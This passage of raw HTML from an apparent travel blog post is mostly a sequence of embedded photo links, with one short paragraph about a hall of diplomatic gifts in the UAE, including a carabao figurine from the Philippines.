<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8IxaV3W-E63EfgxAvrrjYL2Pfq7Bb376SejHG2A3Hm7cD4J1NeGo1aFri6bxokqGcUqcGM2cZAen4wAOmlwP8tjX94vv9RiAKKpklZPnOUtiB0xJhpz-Jb2iLimJAnkRj0tumqcNXG8/s1600/IMG_0665.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8IxaV3W-E63EfgxAvrrjYL2Pfq7Bb376SejHG2A3Hm7cD4J1NeGo1aFri6bxokqGcUqcGM2cZAen4wAOmlwP8tjX94vv9RiAKKpklZPnOUtiB0xJhpz-Jb2iLimJAnkRj0tumqcNXG8/s320/IMG_0665.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiotsEjU2z0KlHEmKBylLaWmA2ig1VRzfGspMpwzRCdeSSmNLpBAm1iI2yZ5Uj4O64m_GmfslpNXN6hyphenhyphenzZLL31atf0vEQmJGVphbZzGDWFc_gO3dp6_Z2OyhyphenhyphenX_F6wWoXibG5VcpROGx3g/s1600/IMG_0666.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiotsEjU2z0KlHEmKBylLaWmA2ig1VRzfGspMpwzRCdeSSmNLpBAm1iI2yZ5Uj4O64m_GmfslpNXN6hyphenhyphenzZLL31atf0vEQmJGVphbZzGDWFc_gO3dp6_Z2OyhyphenhyphenX_F6wWoXibG5VcpROGx3g/s320/IMG_0666.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgse7zzJoY0FMgsMHpo8C2xhebzQ_qDRNsQQeV8N1Y2TuJ8ssYzhcE97nF878h1ghZ-jH20p9NOUJoxJG3p9k7aAiUdmARnKfEuO3OZOaf-1jPBY2N9YJPbZDadEQcNT_JGnLVqeYTdaQ0/s1600/IMG_0667.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgse7zzJoY0FMgsMHpo8C2xhebzQ_qDRNsQQeV8N1Y2TuJ8ssYzhcE97nF878h1ghZ-jH20p9NOUJoxJG3p9k7aAiUdmARnKfEuO3OZOaf-1jPBY2N9YJPbZDadEQcNT_JGnLVqeYTdaQ0/s320/IMG_0667.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd4vdlV7iDF4CigA7KIJhsGI4zPU0HC665ZNRVIZs6VL4mw3yRKane6184QUnVpGVDPQbkmjjhA18xVg3KC1_qhMZvdf-ssujDm7EI9J59_6kxNwnCN-rD4m18HlUlWXeaIn-D6KLaqF4/s1600/IMG_0668.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd4vdlV7iDF4CigA7KIJhsGI4zPU0HC665ZNRVIZs6VL4mw3yRKane6184QUnVpGVDPQbkmjjhA18xVg3KC1_qhMZvdf-ssujDm7EI9J59_6kxNwnCN-rD4m18HlUlWXeaIn-D6KLaqF4/s320/IMG_0668.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirWg1AV9-eydLMmmuLVcDegwrBSs7xr4AsYAbsDw4Lm-lzPcWE0LUuzo6cpZ6KcgfEEVbpfN7_nhQBtAhgvlKRgt1OGtAg4kEEh29W7zJVqZWZvCpM4V8_jhtLbE5-zXZkoNCu7USP2IM/s1600/IMG_0669.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirWg1AV9-eydLMmmuLVcDegwrBSs7xr4AsYAbsDw4Lm-lzPcWE0LUuzo6cpZ6KcgfEEVbpfN7_nhQBtAhgvlKRgt1OGtAg4kEEh29W7zJVqZWZvCpM4V8_jhtLbE5-zXZkoNCu7USP2IM/s320/IMG_0669.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-HbpVnwOgLdiwNhfaROD_rVvF7zU2du-eI0SuefBf37cdAyIQUSVlE_8pbBhOpSoyfvhodYATT-_WBsYCuWvzaOmgS0h5sIPNOTrlE-Qw-q12_Oh9z9U-_Xu9e_z4NTFsgfOxz5s5TEY/s1600/IMG_0670.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="643" data-original-width="1600" height="128" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-HbpVnwOgLdiwNhfaROD_rVvF7zU2du-eI0SuefBf37cdAyIQUSVlE_8pbBhOpSoyfvhodYATT-_WBsYCuWvzaOmgS0h5sIPNOTrlE-Qw-q12_Oh9z9U-_Xu9e_z4NTFsgfOxz5s5TEY/s320/IMG_0670.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgq1BnVgo0oF9-zwuoeFVcoauxGi9_U24d4EgRrrJcSLYSXQeN1PUFB2Vel0ECk2ERaQRebWxN7XYZ4IMlyQp7eJMCdFPMftXEDHxD6Db848hz7CMpDfy4ENW4lfKX15hyphenhyphenyw2YOKpZu60/s1600/IMG_0671.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgq1BnVgo0oF9-zwuoeFVcoauxGi9_U24d4EgRrrJcSLYSXQeN1PUFB2Vel0ECk2ERaQRebWxN7XYZ4IMlyQp7eJMCdFPMftXEDHxD6Db848hz7CMpDfy4ENW4lfKX15hyphenhyphenyw2YOKpZu60/s320/IMG_0671.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCCGRiNYVW12ELbPnWoYTGN13DtCgrMguLy2AxK8TPHNUioHZDAZDKy0AhLnZaK4xod-bfG1KgK4rFPXWA2XTCryuYerd_MrxgOSStTolMqLvY2qvCJ-sZ4lxHj7N7ojTaU5amBGvXISg/s1600/IMG_0672.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCCGRiNYVW12ELbPnWoYTGN13DtCgrMguLy2AxK8TPHNUioHZDAZDKy0AhLnZaK4xod-bfG1KgK4rFPXWA2XTCryuYerd_MrxgOSStTolMqLvY2qvCJ-sZ4lxHj7N7ojTaU5amBGvXISg/s320/IMG_0672.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg48g1Q_iqHqmbIrNPpdzdXgNYNBqQ_wHRRRMwVaircIRD4hhpZsDtz96-dxmtm0PP5btjwxuaAFAxfnfN91QXwAHfVff39SoocGzixmT61GrK7Yf-aNRFdvDrpDqYcvPttZYuvIOQTHIg/s1600/IMG_0673.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg48g1Q_iqHqmbIrNPpdzdXgNYNBqQ_wHRRRMwVaircIRD4hhpZsDtz96-dxmtm0PP5btjwxuaAFAxfnfN91QXwAHfVff39SoocGzixmT61GrK7Yf-aNRFdvDrpDqYcvPttZYuvIOQTHIg/s320/IMG_0673.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUukiMOtOkXhcWQ8j1Hsr86tnUlf5mO9PJz_wC4bDxtDqtP9RYZIKbserjBP6wabVu94Nmlsx7LjSATZTcPvhG1NiMSUqSjsDW9QBVyCNxImFpkgmpuISpegvhDlWwj61petQgYrPOltA/s1600/IMG_0674.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUukiMOtOkXhcWQ8j1Hsr86tnUlf5mO9PJz_wC4bDxtDqtP9RYZIKbserjBP6wabVu94Nmlsx7LjSATZTcPvhG1NiMSUqSjsDW9QBVyCNxImFpkgmpuISpegvhDlWwj61petQgYrPOltA/s320/IMG_0674.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHdbNIYXXFgSFPLykWVme_MDM5IYOaw5Ark5Pzmj-CUAbclgp1lLboUmtnoxb3UlovQDbN9iFnj7etF-WtcGLeMChk7GhQD7cBIJrmnF0gV8840jmB1ECiondc1PiKpH9_5EPzuCiKs5k/s1600/IMG_0675.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHdbNIYXXFgSFPLykWVme_MDM5IYOaw5Ark5Pzmj-CUAbclgp1lLboUmtnoxb3UlovQDbN9iFnj7etF-WtcGLeMChk7GhQD7cBIJrmnF0gV8840jmB1ECiondc1PiKpH9_5EPzuCiKs5k/s320/IMG_0675.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMIFoVcWyI43O_iX6FrJaFBOumlVPpVMLCIvmaAgJoeUkxDkaWTsxAyzVv8U1JlfqkVZRhKfTA-uTva46JUC4OOiyQZwz3pADYgDoK3MUQz9sjsfqpeqmR91TokkC3DiGkHB6h9L_5Hks/s1600/IMG_0676.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMIFoVcWyI43O_iX6FrJaFBOumlVPpVMLCIvmaAgJoeUkxDkaWTsxAyzVv8U1JlfqkVZRhKfTA-uTva46JUC4OOiyQZwz3pADYgDoK3MUQz9sjsfqpeqmR91TokkC3DiGkHB6h9L_5Hks/s320/IMG_0676.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg9WvLG7bDXf4kkupCmRTEsGG7k_On4Kz4MlN2KIH3GkN0hhelPs4yTU3TO7aJGtCRX0ScmNfTxmP0nMlLWPC5sKI4LQOcKRg5fjydNMuM2Lut7qDx8p0VCb1I806ww6dI9PtjbYeRDRM/s1600/IMG_0677.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg9WvLG7bDXf4kkupCmRTEsGG7k_On4Kz4MlN2KIH3GkN0hhelPs4yTU3TO7aJGtCRX0ScmNfTxmP0nMlLWPC5sKI4LQOcKRg5fjydNMuM2Lut7qDx8p0VCb1I806ww6dI9PtjbYeRDRM/s320/IMG_0677.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjacOjYmJaQLbMw5O-TDLBZOUlqBgKswu7i_A9jq2IHGfW-5J3o7-nB4oCe2zDGS7-w6BOmAWMbV5XbYFLUI3wht0lUiLLm600BOmbVQTrp03q1DzrpGQgC9CjIAC44GvYC31gtNaR3SI/s1600/IMG_0679.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="523" data-original-width="1600" height="104" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjacOjYmJaQLbMw5O-TDLBZOUlqBgKswu7i_A9jq2IHGfW-5J3o7-nB4oCe2zDGS7-w6BOmAWMbV5XbYFLUI3wht0lUiLLm600BOmbVQTrp03q1DzrpGQgC9CjIAC44GvYC31gtNaR3SI/s320/IMG_0679.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-sTNrzkk8cCJpXDygCIUmSA94vgVpe7O9AL4Cvjv1bBWF3YBSe8tXsUdkoOnd_lsB5w6s-lHEVUSUaJkoiAf2IHkM40fy6PmsZ0QiI4RxN7NS7LQ_UjPZAmW2Y1bZXbHXxSUESuxhLz8/s1600/IMG_0681.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-sTNrzkk8cCJpXDygCIUmSA94vgVpe7O9AL4Cvjv1bBWF3YBSe8tXsUdkoOnd_lsB5w6s-lHEVUSUaJkoiAf2IHkM40fy6PmsZ0QiI4RxN7NS7LQ_UjPZAmW2Y1bZXbHXxSUESuxhLz8/s320/IMG_0681.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwGA284OT_DMBJs9fHO-xg02nlqilhOuYcWMqSzzKRBtSlOGotIwEgBZakeetEccdhB_PBAE1dV6wmYlZm_JC_ewfg6hNr_MBNBnYRa0bv3RZAvXRzp7twjCeJw9ziLwWxt_1TXy5OjgI/s1600/IMG_0682.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwGA284OT_DMBJs9fHO-xg02nlqilhOuYcWMqSzzKRBtSlOGotIwEgBZakeetEccdhB_PBAE1dV6wmYlZm_JC_ewfg6hNr_MBNBnYRa0bv3RZAvXRzp7twjCeJw9ziLwWxt_1TXy5OjgI/s320/IMG_0682.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQwQsfuQxngXH3DL8mWUZZqs21AQdylVUMVwnKhZeWcGE7Tzb2e7BOa59a0av0IafYPochJVSZzPxtnp7ZFjMJq0r46n49nacvKBSlWcrmYF2bnZ5-0kPXQIqAqb9i_LjbUo6kwpKj7E/s1600/IMG_0686.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQwQsfuQxngXH3DL8mWUZZqs21AQdylVUMVwnKhZeWcGE7Tzb2e7BOa59a0av0IafYPochJVSZzPxtnp7ZFjMJq0r46n49nacvKBSlWcrmYF2bnZ5-0kPXQIqAqb9i_LjbUo6kwpKj7E/s320/IMG_0686.jpg" style="cursor: move;" width="240" /></a></div>
<div style="text-align: left;">
<div style="margin: 0px;">
&nbsp;&nbsp;</div>
</div>
<div style="text-align: left;">
<div style="margin: 0px;">
A dedicated hall that consists of gifts given by the other countries who visited the country can be found here as well. The Philippines, for example, gave a figurine of a carabao to the UAE. Other than that, a lot of beautiful gift collections from other nations can be found here.</div>
</div>
<div style="text-align: left;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1SX2bKrDkmilX3k_2pVtDK5dzZ0LTvqYGezoQiPPbG4h4leBwpR5Cg6CycDAWlkcq36bNFTr62GrIeSFl02W7QBYJjfNVhsu4pJ4-ZXfaYYKst7u7w_C0fXOOsZiNBcBh7CAoy6p8SKU/s1600/IMG_0620.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1SX2bKrDkmilX3k_2pVtDK5dzZ0LTvqYGezoQiPPbG4h4leBwpR5Cg6CycDAWlkcq36bNFTr62GrIeSFl02W7QBYJjfNVhsu4pJ4-ZXfaYYKst7u7w_C0fXOOsZiNBcBh7CAoy6p8SKU/s320/IMG_0620.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeHq4z9HdFtzuwih3hsOtxwsPd7sQvM1UniAi93G6ZLt5wfSIy96fF0zC_X3D3r_VfU_f-_EMcxWx8PfPn7M2DgO-7_3lBsJBOqsI4RYshrrOZq-vWnwIq7q-Da9PRwvSwJMk4fpLzTGs/s1600/IMG_0619.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeHq4z9HdFtzuwih3hsOtxwsPd7sQvM1UniAi93G6ZLt5wfSIy96fF0zC_X3D3r_VfU_f-_EMcxWx8PfPn7M2DgO-7_3lBsJBOqsI4RYshrrOZq-vWnwIq7q-Da9PRwvSwJMk4fpLzTGs/s320/IMG_0619.jpg" style="cursor: move;" width="320" /></a></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0QjzDmGC2sf_DvO04p2hyphenhyphenPnyWGC7WVBQiDR3_6zbKIjLq97dfzci1GG7LIIau5U4lJuL3sME2C32TPVn2zszz17Mhv1haR-9p0aKhU82NbGz4nDgmrOGTdp0D8-bpT83WlR59zx0UnY4/s1600/IMG_0604.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="773" data-original-width="1600" height="154" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0QjzDmGC2sf_DvO04p2hyphenhyphenPnyWGC7WVBQiDR3_6zbKIjLq97dfzci1GG7LIIau5U4lJuL3sME2C32TPVn2zszz17Mhv1haR-9p0aKhU82NbGz4nDgmrOGTdp0D8-bpT83WlR59zx0UnY4/s320/IMG_0604.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlFku72tEcr8ktnN1RdM7cnOwdz2gRcXT1CoEMz2k896T52qQ9vzt45Bks5JtkFFSyeR5B7vvvAc7edwkk6_j39Y5rZkcnMNqMWtSM6it0IQYHWYXIYW-RR2Uy4Xgf3IfKnqRGHZlo5nY/s1600/IMG_0605.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlFku72tEcr8ktnN1RdM7cnOwdz2gRcXT1CoEMz2k896T52qQ9vzt45Bks5JtkFFSyeR5B7vvvAc7edwkk6_j39Y5rZkcnMNqMWtSM6it0IQYHWYXIYW-RR2Uy4Xgf3IfKnqRGHZlo5nY/s320/IMG_0605.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWE2GVWXKa7EQ_RgKi4l_vIkS5V55ZQBVoPAvux2BO3y7EFp0BXE7huaHA1Ims4oHSS4JRwAUQH2k5yoNaTHmbVC_KKAnXeHqjCj_gODuu7b-I1In0A4_D1ch0RYGvet41Jcjo6GkbL9Q/s1600/IMG_0606.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWE2GVWXKa7EQ_RgKi4l_vIkS5V55ZQBVoPAvux2BO3y7EFp0BXE7huaHA1Ims4oHSS4JRwAUQH2k5yoNaTHmbVC_KKAnXeHqjCj_gODuu7b-I1In0A4_D1ch0RYGvet41Jcjo6GkbL9Q/s320/IMG_0606.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD6onfbZI6-JZJ-0zZjQ-yviMAYxb3G35zOO7BBTnW719fRe-8GjbZPs1IjhKhCaIaHO3c3XVrDcqhv0PO4IeA4cFMVKmLe_DbaPn5pfx7WBhqaIZGEM1-cSU9yeKlAyJtNZhUd-E5mRg/s1600/IMG_0607.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD6onfbZI6-JZJ-0zZjQ-yviMAYxb3G35zOO7BBTnW719fRe-8GjbZPs1IjhKhCaIaHO3c3XVrDcqhv0PO4IeA4cFMVKmLe_DbaPn5pfx7WBhqaIZGEM1-cSU9yeKlAyJtNZhUd-E5mRg/s320/IMG_0607.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ8M3RiGcs1Sg18v2ENiR7uYhuDC3y_irRXHFGA14Iz09nJ3OTgRraHdPX-nAx_kjOV5iMphinVg3wDYjSQahB2PNA-erWfMsaAvEF-zEHRbfZBs9kHwbnEdljumj2xwZxyze5ovQwqjU/s1600/IMG_0609.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ8M3RiGcs1Sg18v2ENiR7uYhuDC3y_irRXHFGA14Iz09nJ3OTgRraHdPX-nAx_kjOV5iMphinVg3wDYjSQahB2PNA-erWfMsaAvEF-zEHRbfZBs9kHwbnEdljumj2xwZxyze5ovQwqjU/s320/IMG_0609.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiImF7AxclAtCle66NO3qR8hQ8Rf7hdIJoKfuIJmJUHMeqC2tEieyR8lcNpJv0yp_Z-lScckdmpOR6KDG_2C4lckmcryUy6G5IvVt3IkkfDyr4I0tiEjcdIoUs8w2z7zjFJzPhq6nl-fB8/s1600/IMG_0615.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiImF7AxclAtCle66NO3qR8hQ8Rf7hdIJoKfuIJmJUHMeqC2tEieyR8lcNpJv0yp_Z-lScckdmpOR6KDG_2C4lckmcryUy6G5IvVt3IkkfDyr4I0tiEjcdIoUs8w2z7zjFJzPhq6nl-fB8/s320/IMG_0615.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnofkkUmdktKKc2OVNlUl6i5ZIMhKdrO6aEctu5oy1s_NzuzuQWopGmlaKIXkAQtH_gjwEl-a83NrYQuSMkzfv84uJ6wWWLyL4CP0agsw0TctOMbUstziX44dUH9pUpAq7atPNPHk056o/s1600/IMG_0627.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnofkkUmdktKKc2OVNlUl6i5ZIMhKdrO6aEctu5oy1s_NzuzuQWopGmlaKIXkAQtH_gjwEl-a83NrYQuSMkzfv84uJ6wWWLyL4CP0agsw0TctOMbUstziX44dUH9pUpAq7atPNPHk056o/s320/IMG_0627.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguuBhkwOfylqWC1emiec3JY-KC1r40OBU5D_yU8rWWTJWiAePmlLvOiSMIn9ktPicE8bCUmx3eESoERBTfGc23RWNhpN5coJAQ2Zrvnwj4xvs71OXH6S81PkJcyrNyt7rAN5fjCi5ZOVM/s1600/IMG_0628.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguuBhkwOfylqWC1emiec3JY-KC1r40OBU5D_yU8rWWTJWiAePmlLvOiSMIn9ktPicE8bCUmx3eESoERBTfGc23RWNhpN5coJAQ2Zrvnwj4xvs71OXH6S81PkJcyrNyt7rAN5fjCi5ZOVM/s320/IMG_0628.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicQeCkkc0TImf6NKld9-gLr_i_vNJkrjOn4BTjeYdMBgZNQ7-ECs1M0B1V95iGdJlg7bGUwh5WI-EEinlcV21n8Iue8J7-wKCbthNpH-h12LkxBdXLEYFBfgNhXLiShhQhSrG1FwE6Wjk/s1600/IMG_0629.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicQeCkkc0TImf6NKld9-gLr_i_vNJkrjOn4BTjeYdMBgZNQ7-ECs1M0B1V95iGdJlg7bGUwh5WI-EEinlcV21n8Iue8J7-wKCbthNpH-h12LkxBdXLEYFBfgNhXLiShhQhSrG1FwE6Wjk/s320/IMG_0629.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnSl8fkrxpkddpLMNa3-w9bBqW1MBeU-5STrPvdnnHgCRxhuUnAjvdO7WoAWDfJiIod9cWxYTN8V5MmBnQDSRexM04WGaP8G-LCWiGoQrfoTmzD7PzZ6aqx9YTPQW7ZtInOMineqem1uU/s1600/IMG_0630.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnSl8fkrxpkddpLMNa3-w9bBqW1MBeU-5STrPvdnnHgCRxhuUnAjvdO7WoAWDfJiIod9cWxYTN8V5MmBnQDSRexM04WGaP8G-LCWiGoQrfoTmzD7PzZ6aqx9YTPQW7ZtInOMineqem1uU/s320/IMG_0630.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9DmgwYK7sn_RQtql1KOwCkeNYweG20LFYFUsZBBkxDw4kndoNR5_iRrT7_j5Q5uRpiy4G4rTlfWSApAbMys5ve-4az5M4LUG6q-jXw39iNsdTO9gkHCbeJxDhpUy-Z6NNryXg_ZqGuZ8/s1600/IMG_0632.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9DmgwYK7sn_RQtql1KOwCkeNYweG20LFYFUsZBBkxDw4kndoNR5_iRrT7_j5Q5uRpiy4G4rTlfWSApAbMys5ve-4az5M4LUG6q-jXw39iNsdTO9gkHCbeJxDhpUy-Z6NNryXg_ZqGuZ8/s320/IMG_0632.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
